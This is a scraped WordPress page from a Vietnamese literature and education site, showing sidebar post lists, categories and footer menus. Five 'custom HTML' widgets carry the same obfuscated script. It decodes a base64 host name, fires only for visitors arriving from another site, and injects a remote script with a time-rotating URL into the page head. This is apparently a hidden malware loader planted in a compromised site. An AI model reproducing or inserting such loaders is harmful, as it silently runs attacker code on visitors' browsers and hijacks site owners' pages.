															<span class="tab-title-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M88.2 309.1c9.8-18.3 6.8-40.8-7.5-55.8C59.4 230.9 48 204 48 176c0-63.5 63.8-128 160-128s160 64.5 160 128s-63.8 128-160 128c-13.1 0-25.8-1.3-37.8-3.6c-10.4-2-21.2-.6-30.7 4.2c-4.1 2.1-8.3 4.1-12.6 6c-16 7.2-32.9 13.5-49.9 18c2.8-4.6 5.4-9.1 7.9-13.6c1.1-1.9 2.2-3.9 3.2-5.9zM0 176c0 41.8 17.2 80.1 45.9 110.3c-.9 1.7-1.9 3.5-2.8 5.1c-10.3 18.4-22.3 36.5-36.6 52.1c-6.6 7-8.3 17.2-4.6 25.9C5.8 378.3 14.4 384 24 384c43 0 86.5-13.3 122.7-29.7c4.8-2.2 9.6-4.5 14.2-6.8c15.1 3 30.9 4.5 47.1 4.5c114.9 0 208-78.8 208-176S322.9 0 208 0S0 78.8 0 176zM432 480c16.2 0 31.9-1.6 47.1-4.5c4.6 2.3 9.4 4.6 14.2 6.8C529.5 498.7 573 512 616 512c9.6 0 18.2-5.7 22-14.5c3.8-8.8 2-19-4.6-25.9c-14.2-15.6-26.2-33.7-36.6-52.1c-.9-1.7-1.9-3.4-2.8-5.1C622.8 384.1 640 345.8 640 304c0-94.4-87.9-171.5-198.2-175.8c4.1 15.2 6.2 31.2 6.2 47.8l0 .6c87.2 6.7 144 67.5 144 127.4c0 28-11.4 54.9-32.7 77.2c-14.3 15-17.3 37.6-7.5 55.8c1.1 2 2.2 4 3.2 5.9c2.5 4.5 5.2 9 7.9 13.6c-17-4.5-33.9-10.7-49.9-18c-4.3-1.9-8.5-3.9-12.6-6c-9.5-4.8-20.3-6.2-30.7-4.2c-12.1 2.4-24.7 3.6-37.8 3.6c-61.7 0-110-26.5-136.8-62.3c-16 5.4-32.8 9.4-50 11.8C279 439.8 350 480 432 480z" /></svg></span>
																						<span class="tab-title-label">Comments</span>
													</a>
									</div>
				<div class="eximious-magazine-tab-content">
									<div id="popular-posts-tab-block" class="eximious-magazine-tab-panel eximious-magazine-animate-opacity active" role="tabpanel" aria-labelledby="popular-posts-tab">
					<div class="eximious-magazine-list-posts">
													<div class="article-block-wrapper img-animate-zoom eximious-magazine-card-box">
																		<div class="article-image">
											<a href="https://geego.com.vn/nganh-y-hoc-co-truyen-thi-khoi-nao-huong-dan-chon-truong-uy-tin/">
																								<img width="150" height="150" src="https://geego.com.vn/wp-content/uploads/2024/05/cao-dang-khong-gioi-han-to-hop-mon-xet-tuyen-150x150.jpg?v=1716371568" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ngành Y học Cổ truyền thi khối nào? Hướng dẫn chọn trường uy tín" decoding="async" loading="lazy" srcset="https://geego.com.vn/wp-content/uploads/2024/05/cao-dang-khong-gioi-han-to-hop-mon-xet-tuyen-150x150.jpg?v=1716371568 150w, https://geego.com.vn/wp-content/uploads/2024/05/cao-dang-khong-gioi-han-to-hop-mon-xet-tuyen-250x250.jpg?v=1716371568 250w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</a>
										</div>
																		<div class="article-details">
									<div class="article-cat-info">		 <div class="entry-categories">
			<div class="eximious-magazine-entry-categories style_2">
				<div class="category-list">
											<span class="screen-reader-text">Categories</span>
										<a href="https://geego.com.vn/giao-duc/" rel="category tag" class="has-bg-color">Giáo dục</a>				</div>
			</div>
		</div><!-- .entry-categories -->
		</div>									<h3 class="article-title no-margin">
										<a href="https://geego.com.vn/nganh-y-hoc-co-truyen-thi-khoi-nao-huong-dan-chon-truong-uy-tin/" class="text-decoration-none color-accent-hover eximious-magazine-limit-lines ">
											Ngành Y học Cổ truyền thi khối nào? Hướng dẫn chọn trường uy tín										</a>
									</h3>
												<ul class="eximious-magazine-entry-meta">
									<li class="eximious-magazine-meta post-author">
						<span class="meta-text">
							By <a href="https://geego.com.vn/author/luutuyet/">luutuyet</a>						</span>
					</li>
										<li class="eximious-magazine-meta post-date">
						<span class="meta-text">
							2 năm ago						</span>
					</li>
					
			</ul>
											</div>
							</div>
														<div class="article-block-wrapper img-animate-zoom eximious-magazine-card-box">
																		<div class="article-image">
											<a href="https://geego.com.vn/cau-chuyen-tinh-yeu/">
																								<img width="150" height="150" src="https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-tinh-yeu-5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="3 câu chuyện tình yêu đẹp như mơ ngoài đời thực" decoding="async" loading="lazy" srcset="https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-tinh-yeu-5-150x150.jpg 150w, https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-tinh-yeu-5-70x70.jpg 70w, https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-tinh-yeu-5-246x246.jpg 246w, https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-tinh-yeu-5-276x276.jpg 276w, https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-tinh-yeu-5-125x125.jpg 125w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</a>
										</div>
																		<div class="article-details">
									<div class="article-cat-info">		 <div class="entry-categories">
			<div class="eximious-magazine-entry-categories style_2">
				<div class="category-list">
											<span class="screen-reader-text">Categories</span>
										<a href="https://geego.com.vn/van-hoc/" rel="category tag" class="has-bg-color">Văn học</a>				</div>
			</div>
		</div><!-- .entry-categories -->
		</div>									<h3 class="article-title no-margin">
										<a href="https://geego.com.vn/cau-chuyen-tinh-yeu/" class="text-decoration-none color-accent-hover eximious-magazine-limit-lines ">
											3 câu chuyện tình yêu đẹp như mơ ngoài đời thực										</a>
									</h3>
												<ul class="eximious-magazine-entry-meta">
									<li class="eximious-magazine-meta post-author">
						<span class="meta-text">
							By <a href="https://geego.com.vn/author/geego/">Hoàng Vân</a>						</span>
					</li>
										<li class="eximious-magazine-meta post-date">
						<span class="meta-text">
							7 năm ago						</span>
					</li>
					
			</ul>
											</div>
							</div>
														<div class="article-block-wrapper img-animate-zoom eximious-magazine-card-box">
																		<div class="article-image">
											<a href="https://geego.com.vn/cau-chuyen-cuoc-song/">
																								<img width="150" height="150" src="https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-cuoc-song-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="4 câu chuyện cuộc sống mang nhiều ý nghĩa sâu sắc" decoding="async" loading="lazy" srcset="https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-cuoc-song-1-150x150.png 150w, https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-cuoc-song-1-70x70.png 70w, https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-cuoc-song-1-246x246.png 246w, https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-cuoc-song-1-276x276.png 276w, https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-cuoc-song-1-125x125.png 125w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</a>
										</div>
																		<div class="article-details">
									<div class="article-cat-info">		 <div class="entry-categories">
			<div class="eximious-magazine-entry-categories style_2">
				<div class="category-list">
											<span class="screen-reader-text">Categories</span>
										<a href="https://geego.com.vn/van-hoa/" rel="category tag" class="has-bg-color">Văn hóa</a>				</div>
			</div>
		</div><!-- .entry-categories -->
		</div>									<h3 class="article-title no-margin">
										<a href="https://geego.com.vn/cau-chuyen-cuoc-song/" class="text-decoration-none color-accent-hover eximious-magazine-limit-lines ">
											4 câu chuyện cuộc sống mang nhiều ý nghĩa sâu sắc										</a>
									</h3>
												<ul class="eximious-magazine-entry-meta">
									<li class="eximious-magazine-meta post-author">
						<span class="meta-text">
							By <a href="https://geego.com.vn/author/geego/">Hoàng Vân</a>						</span>
					</li>
										<li class="eximious-magazine-meta post-date">
						<span class="meta-text">
							7 năm ago						</span>
					</li>
					
			</ul>
											</div>
							</div>
												</div>
				</div>
													<div id="latest-posts-tab-block" class="eximious-magazine-tab-panel eximious-magazine-animate-opacity" role="tabpanel" aria-labelledby="latest-posts-tab">
					<div class="eximious-magazine-list-posts">
													<div class="article-block-wrapper img-animate-zoom eximious-magazine-card-box">
																		<div class="article-image">
											<a href="https://geego.com.vn/cac-truong-dao-tao-nganh-su-pham-o-mien-nam/">
																								<img width="150" height="150" src="https://geego.com.vn/wp-content/uploads/2026/01/tieu-chi-danh-gia-truong-dao-tao-nganh-su-pham-dat-chat-luong-tot-150x150.png?v=1768014470" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Các trường đào tạo ngành Sư phạm ở miền Nam đạt chất lượng tốt" decoding="async" loading="lazy" srcset="https://geego.com.vn/wp-content/uploads/2026/01/tieu-chi-danh-gia-truong-dao-tao-nganh-su-pham-dat-chat-luong-tot-150x150.png?v=1768014470 150w, https://geego.com.vn/wp-content/uploads/2026/01/tieu-chi-danh-gia-truong-dao-tao-nganh-su-pham-dat-chat-luong-tot-250x250.png?v=1768014470 250w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</a>
										</div>
																		<div class="article-details">
									<div class="article-cat-info">		 <div class="entry-categories">
			<div class="eximious-magazine-entry-categories style_2">
				<div class="category-list">
											<span class="screen-reader-text">Categories</span>
										<a href="https://geego.com.vn/giao-duc/" rel="category tag" class="has-bg-color">Giáo dục</a>				</div>
			</div>
		</div><!-- .entry-categories -->
		</div>									<h3 class="article-title no-margin">
										<a href="https://geego.com.vn/cac-truong-dao-tao-nganh-su-pham-o-mien-nam/" class="text-decoration-none color-accent-hover eximious-magazine-limit-lines ">
											Các trường đào tạo ngành Sư phạm ở miền Nam đạt chất lượng tốt										</a>
									</h3>
												<ul class="eximious-magazine-entry-meta">
									<li class="eximious-magazine-meta post-author">
						<span class="meta-text">
							By <a href="https://geego.com.vn/author/nguyentrang/">nguyentrang</a>						</span>
					</li>
										<li class="eximious-magazine-meta post-date">
						<span class="meta-text">
							1 tuần ago						</span>
					</li>
					
			</ul>
											</div>
							</div>
														<div class="article-block-wrapper img-animate-zoom eximious-magazine-card-box">
																		<div class="article-image">
											<a href="https://geego.com.vn/cac-truong-dao-tao-nganh-su-pham-o-ha-noi/">
																								<img width="150" height="150" src="https://geego.com.vn/wp-content/uploads/2026/01/truong-dai-hoc-su-pham-ha-noi-hnue-150x150.jpeg?v=1768014075" class="attachment-thumbnail size-thumbnail wp-post-image" alt="List danh sách các trường đào tạo ngành Sư phạm ở Hà Nội" decoding="async" loading="lazy" srcset="https://geego.com.vn/wp-content/uploads/2026/01/truong-dai-hoc-su-pham-ha-noi-hnue-150x150.jpeg?v=1768014075 150w, https://geego.com.vn/wp-content/uploads/2026/01/truong-dai-hoc-su-pham-ha-noi-hnue-250x250.jpeg?v=1768014075 250w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</a>
										</div>
																		<div class="article-details">
									<div class="article-cat-info">		 <div class="entry-categories">
			<div class="eximious-magazine-entry-categories style_2">
				<div class="category-list">
											<span class="screen-reader-text">Categories</span>
										<a href="https://geego.com.vn/giao-duc/" rel="category tag" class="has-bg-color">Giáo dục</a>				</div>
			</div>
		</div><!-- .entry-categories -->
		</div>									<h3 class="article-title no-margin">
										<a href="https://geego.com.vn/cac-truong-dao-tao-nganh-su-pham-o-ha-noi/" class="text-decoration-none color-accent-hover eximious-magazine-limit-lines ">
											List danh sách các trường đào tạo ngành Sư phạm ở Hà Nội										</a>
									</h3>
												<ul class="eximious-magazine-entry-meta">
									<li class="eximious-magazine-meta post-author">
						<span class="meta-text">
							By <a href="https://geego.com.vn/author/nguyentrang/">nguyentrang</a>						</span>
					</li>
										<li class="eximious-magazine-meta post-date">
						<span class="meta-text">
							1 tuần ago						</span>
					</li>
					
			</ul>
											</div>
							</div>
														<div class="article-block-wrapper img-animate-zoom eximious-magazine-card-box">
																		<div class="article-image">
											<a href="https://geego.com.vn/nganh-su-pham-anh/">
																								<img width="150" height="150" src="https://geego.com.vn/wp-content/uploads/2026/01/chuong-trinh-dao-tao-cua-nganh-su-pham-anh-150x150.jpg?v=1767769290" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Thông tin về chương trình đào tạo ngành Sư phạm Anh" decoding="async" loading="lazy" srcset="https://geego.com.vn/wp-content/uploads/2026/01/chuong-trinh-dao-tao-cua-nganh-su-pham-anh-150x150.jpg?v=1767769290 150w, https://geego.com.vn/wp-content/uploads/2026/01/chuong-trinh-dao-tao-cua-nganh-su-pham-anh-250x250.jpg?v=1767769290 250w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</a>
										</div>
																		<div class="article-details">
									<div class="article-cat-info">		 <div class="entry-categories">
			<div class="eximious-magazine-entry-categories style_2">
				<div class="category-list">
											<span class="screen-reader-text">Categories</span>
										<a href="https://geego.com.vn/giao-duc/" rel="category tag" class="has-bg-color">Giáo dục</a>				</div>
			</div>
		</div><!-- .entry-categories -->
		</div>									<h3 class="article-title no-margin">
										<a href="https://geego.com.vn/nganh-su-pham-anh/" class="text-decoration-none color-accent-hover eximious-magazine-limit-lines ">
											Thông tin về chương trình đào tạo ngành Sư phạm Anh										</a>
									</h3>
												<ul class="eximious-magazine-entry-meta">
									<li class="eximious-magazine-meta post-author">
						<span class="meta-text">
							By <a href="https://geego.com.vn/author/nguyentrang/">nguyentrang</a>						</span>
					</li>
										<li class="eximious-magazine-meta post-date">
						<span class="meta-text">
							2 tuần ago						</span>
					</li>
					
			</ul>
											</div>
							</div>
												</div>
				</div>
																				<div id="latest-comments-tab-block" class="eximious-magazine-tab-panel eximious-magazine-animate-opacity" role="tabpanel" aria-labelledby="latest-comments-tab">
							<div class="has-avatars has-dates has-excerpts no-comments wp-block-latest-comments">Không có bình luận nào để hiển thị.</div>						</div>
									</div>
			</div>
		</div>
		</div></div><div id="custom_html-112" class="widget_text widget eximious-magazine-widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>					</aside>
				</div>
					
</main> <!-- #site-content -->


	<div class="before-footer-widget-region  saga-title-style-style_10 saga-title-align-left" role="complementary">
				<div class="general-widget-area">
			<div id="text-2" class="widget eximious-magazine-widget widget_text"><div class="widget-content">			<div class="textwidget"></div>
		</div></div><div id="custom_html-118" class="widget_text widget eximious-magazine-widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>		</div>
			</div>
	

	<footer id="colophon" class="site-footer inverted-footer saga-title-style-style_4 saga-title-align-left" >
				<div class="wrapper">
			<div class="eximious-magazine-footer-widgets">
				<div class="row g-5">
												<div class="col-sm-12 footer-common-widget col-md-4 footer-widget-1">
								<div id="text-3" class="widget eximious-magazine-widget widget_text"><div class="widget-content"><h3 class="widget-title"><span>Về chúng tôi</span></h3>			<div class="textwidget"><p>Geego.com.vn là website chuyên cung cấp cho người đọc kiến thức tổng hợp về văn học, thơ ca và những câu chuyện ý nghĩa. Những tấm gương cao cả cần được mọi người học hỏi theo,&#8230;. Mọi thông tin luôn được cập nhật nhanh và chính xác nhất.</p>
</div>
		</div></div><div id="custom_html-119" class="widget_text widget eximious-magazine-widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>							</div><!-- .footer-widget-1 -->
														<div class="col-sm-12 footer-common-widget col-md-4 footer-widget-2">
								<div id="eximious_magazine_recent_posts_with_image-1" class="widget eximious-magazine-widget widget_eximious_magazine_recent_posts"><div class="widget-content"><h3 class="widget-title"><span>Bài viết đọc nhiều</span></h3>
			<div class="eximious-magazine-recent-posts-widget style_1">
				<div class="eximious-magazine-list-posts">
												<div class="article-block-wrapper img-animate-zoom">
																	<div class="article-image">
										<a href="https://geego.com.vn/cac-truong-dao-tao-nganh-su-pham-o-mien-nam/">
																						<img width="150" height="150" src="https://geego.com.vn/wp-content/uploads/2026/01/tieu-chi-danh-gia-truong-dao-tao-nganh-su-pham-dat-chat-luong-tot-150x150.png?v=1768014470" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Các trường đào tạo ngành Sư phạm ở miền Nam đạt chất lượng tốt" decoding="async" loading="lazy" srcset="https://geego.com.vn/wp-content/uploads/2026/01/tieu-chi-danh-gia-truong-dao-tao-nganh-su-pham-dat-chat-luong-tot-150x150.png?v=1768014470 150w, https://geego.com.vn/wp-content/uploads/2026/01/tieu-chi-danh-gia-truong-dao-tao-nganh-su-pham-dat-chat-luong-tot-250x250.png?v=1768014470 250w" sizes="auto, (max-width: 150px) 100vw, 150px" />										</a>
									</div>
																	<div class="article-details">
									<h3 class="entry-title no-margin">
										<a href="https://geego.com.vn/cac-truong-dao-tao-nganh-su-pham-o-mien-nam/" class="text-decoration-none color-accent-hover eximious-magazine-limit-lines ">
											Các trường đào tạo ngành Sư phạm ở miền Nam đạt chất lượng tốt										</a>
									</h3>
												<ul class="eximious-magazine-entry-meta">
									<li class="eximious-magazine-meta post-date">
						<span class="meta-text">
							10 Tháng 1, 2026						</span>
					</li>
					
			</ul>
											</div>
							</div>
													<div class="article-block-wrapper img-animate-zoom">
																	<div class="article-image">
										<a href="https://geego.com.vn/cac-truong-dao-tao-nganh-su-pham-o-ha-noi/">
																						<img width="150" height="150" src="https://geego.com.vn/wp-content/uploads/2026/01/truong-dai-hoc-su-pham-ha-noi-hnue-150x150.jpeg?v=1768014075" class="attachment-thumbnail size-thumbnail wp-post-image" alt="List danh sách các trường đào tạo ngành Sư phạm ở Hà Nội" decoding="async" loading="lazy" srcset="https://geego.com.vn/wp-content/uploads/2026/01/truong-dai-hoc-su-pham-ha-noi-hnue-150x150.jpeg?v=1768014075 150w, https://geego.com.vn/wp-content/uploads/2026/01/truong-dai-hoc-su-pham-ha-noi-hnue-250x250.jpeg?v=1768014075 250w" sizes="auto, (max-width: 150px) 100vw, 150px" />										</a>
									</div>
																	<div class="article-details">
									<h3 class="entry-title no-margin">
										<a href="https://geego.com.vn/cac-truong-dao-tao-nganh-su-pham-o-ha-noi/" class="text-decoration-none color-accent-hover eximious-magazine-limit-lines ">
											List danh sách các trường đào tạo ngành Sư phạm ở Hà Nội										</a>
									</h3>
												<ul class="eximious-magazine-entry-meta">
									<li class="eximious-magazine-meta post-date">
						<span class="meta-text">
							10 Tháng 1, 2026						</span>
					</li>
					
			</ul>
											</div>
							</div>
										</div>
			</div>
			</div></div><div id="custom_html-120" class="widget_text widget eximious-magazine-widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>							</div><!-- .footer-widget-2 -->
														<div class="col-sm-12 footer-common-widget col-md-4 footer-widget-3">
								<div id="categories-2" class="widget eximious-magazine-widget widget_categories"><div class="widget-content"><h3 class="widget-title"><span>Chuyên mục</span></h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://geego.com.vn/giao-duc/">Giáo dục</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://geego.com.vn/tac-gia/">Tác giả</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://geego.com.vn/tho-ca/">Thơ ca</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://geego.com.vn/tin-tuc/">Tin tức</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://geego.com.vn/van-hoa/">Văn hóa</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://geego.com.vn/van-hoc/">Văn học</a>
</li>
			</ul>

			</div></div><div id="custom_html-121" class="widget_text widget eximious-magazine-widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>							</div><!-- .footer-widget-3 -->
											</div>
			</div>
		</div><!-- wrapper -->
	</footer><!-- #colophon -->
	
	<div class="site-sub-footer inverted-sub-footer">
		<div class="wrapper">
			<div class="eximious-magazine-footer-siteinfo">

				
					<div class="footer-credits">

													<div class="footer-copyright">
								Copyright &copy; 2026.							</div><!-- .footer-copyright -->
						
													<div class="theme-credit">
								Powered by <a href="https://unfoldwp.com/products/eximious-magazine" target = "_blank" rel="designer">Eximious Magazine</a>							</div>
						<!-- .theme-credit -->

					</div>
					
				
									<div class="site-footer-menu footer-nav-menu">
						<div class="footer-navigation"><ul id="menu-footer-menu" class="eximious-magazine-footer-menu reset-list-style"><li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="#">Privacy</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="#">Disclaimer</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-184"><a href="#">About Us</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="#">Contact Us</a></li>
</ul></div>					</div>
				
				
			</div><!-- .eximious-magazine-footer-siteinfo-->
		</div>
	</div>

	



	<a href="#" class="eximious-magazine-toggle-scroll-top eximious-magazine-floating-scroll-top fill-children-current-color right">
		<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z" /></svg>	</a>
		</div><!-- #site-content-wrapper -->
</div><!-- #page -->


<div class="eximious-magazine-canvas-modal eximious-magazine-canvas-block" role="dialog" aria-modal="true" aria-label="Offcanvas">
	<div class="eximious-magazine-canvas-header">
				<button class="close-canvas-modal eximious-magazine-off-canvas-close toggle fill-children-current-color">
			<span class="screen-reader-text">Close Off Canvas</span>
			<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 320 512"><path d="M310.6 361.4c12.5 12.5 12.5 32.75 0 45.25C304.4 412.9 296.2 416 288 416s-16.38-3.125-22.62-9.375L160 301.3L54.63 406.6C48.38 412.9 40.19 416 32 416S15.63 412.9 9.375 406.6c-12.5-12.5-12.5-32.75 0-45.25l105.4-105.4L9.375 150.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L160 210.8l105.4-105.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-105.4 105.4L310.6 361.4z" /></svg>		</button>
	</div>
		<div class="eximious-magazine-canvas-content  saga-title-style-style_10 saga-title-align-left">
		<nav aria-label="Mobile" role="navigation">
			<ul id="eximious-magazine-mobile-nav" class="eximious-magazine-responsive-menu reset-list-style">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><div class="ancestor-wrapper"><a href="https://geego.com.vn/">Trang chủ</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><div class="ancestor-wrapper"><a href="https://geego.com.vn/tho-ca/">Thơ ca</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><div class="ancestor-wrapper"><a href="https://geego.com.vn/van-hoc/">Văn học</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><div class="ancestor-wrapper"><a href="https://geego.com.vn/tac-gia/">Tác giả</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><div class="ancestor-wrapper"><a href="https://geego.com.vn/tam-lng-cao-ca/">Tấm lòng cao cả</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><div class="ancestor-wrapper"><a href="https://geego.com.vn/van-hoa/">Văn hóa<span class="menu-item-description">Tin tức văn hóa giải trí Hàn Quốc, Nhật Bản, Việt Nam, Thái Lan Ấn Độ, …Cập nhật nhanh chóng hàng ngày chính xác hàng ngày, hàng giờ</span></a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><div class="ancestor-wrapper"><a href="https://geego.com.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><div class="ancestor-wrapper"><a href="https://geego.com.vn/lien-he-2/">Liên hệ</a></div><!-- .ancestor-wrapper --></li>
			</ul>
		</nav>
			</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eximious-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script><script src="https://geego.com.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://geego.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
